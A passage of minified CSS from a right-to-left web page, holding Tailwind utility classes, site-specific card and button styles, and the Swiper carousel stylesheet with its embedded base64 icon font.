216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-emerald-600{--tw-text-opacity:1;color:#059669;color:rgb(5 150 105/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-900{--tw-text-opacity:1;color:#14532d;color:rgb(20 83 45/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-rose-600{--tw-text-opacity:1;color:#e11d48;color:rgb(225 29 72/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-yellow-300{--tw-text-opacity:1;color:#fde047;color:rgb(253 224 71/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.underline-offset-4{text-underline-offset:4px}.accent-\[\#0070CD\]{accent-color:#0070cd}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-blue-100\/50{--tw-shadow-color:#dbeafe80;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid #0000;outline-offset:2px}.grayscale{--tw-grayscale:grayscale(100%)}.grayscale,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-md,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-linear{transition-timing-function:linear}html{direction:rtl}body{background-color:#fff;font-family:Tajawal,sans-serif}body,html{--tw-bg-opacity:1;--tw-text-opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#efefef;background-color:rgb(239 239 239/var(--tw-bg-opacity,1));color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-family:Tahoma,ui-sans-serif,system-ui}.card{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-shadow:0 2px 10px #0000001f;--tw-shadow-colored:0 2px 10px var(--tw-shadow-color);background-color:#fff;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1));border-radius:1.1rem;border-width:1px;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);padding:1.25rem}input,select{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}input:hover,select:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}::placeholder{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1));font-family:Tahoma,sans-serif;font-size:.875rem;line-height:1.25rem}.btn-primary{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-shadow:0 1px 4px #00000014;--tw-shadow-colored:0 1px 4px var(--tw-shadow-color);background-color:#0046ad;background-color:rgb(0 70 173/var(--tw-bg-opacity,1));border-radius:.375rem;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1));font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-primary:hover{--tw-bg-opacity:1;background-color:#1e40af;background-color:rgb(30 64 175/var(--tw-bg-opacity,1))}.btn-primary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn-secondary{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-secondary:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.btn-secondary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}label{color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-size:.875rem;font-weight:600;line-height:1.25rem}h1,h2,h3,label{--tw-text-opacity:1}h1,h2,h3{color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1));font-weight:700;text-align:center}*{transition:all .2s ease-in-out}@supports (font-smooth:antialiased){body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}}button:active{transform:scale(.98)}img[alt]:not([src]){--tw-bg-opacity:1;--tw-text-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.file\:border-0::-webkit-file-upload-button{border-width:0}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::-webkit-file-upload-button{background-color:initial}.file\:bg-transparent::file-selector-button{background-color:initial}.file\:text-sm::-webkit-file-upload-button{font-size:.875rem;line-height:1.25rem}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::-webkit-file-upload-button{font-weight:500}.file\:font-medium::file-selector-button{font-weight:500}.hover\:scale-\[0\.98\]:hover{--tw-scale-x:0.98;--tw-scale-y:0.98}.hover\:scale-\[0\.98\]:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-red-600:hover{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/20:hover{background-color:#fff3}.hover\:bg-white\/25:hover{background-color:#ffffff40}.hover\:from-blue-700:hover{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-800:hover{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-xl:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.focus\:border-\[\#0070CD\]:focus{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(96 165 250/var(--tw-ring-opacity,1))}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:outline-none:focus-visible{outline:2px solid #0000;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:ring-white\/60:focus-visible{--tw-ring-color:#fff9}.active\:scale-\[0\.98\]:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-60:disabled{opacity:.6}.group:hover .group-hover\:block{display:block}@media (min-width:640px){.sm\:max-h-\[300px\]{max-height:300px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:grid{display:grid}.md\:h-\[360px\]{height:360px}.md\:max-h-\[420px\]{max-height:420px}.md\:w-\[400px\]{width:400px}.md\:w-\[550px\]{width:550px}.md\:min-w-0{min-width:0}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:overflow-visible{overflow:visible}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:max-h-\[550px\]{max-height:550px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[70\%\]{width:70%}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:p-8{padding:2rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}}@media (min-width:1280px){.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;overflow:clip;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);left:0;top:auto;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;left:var(--swiper-pagination-left,auto);right:8px;right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic 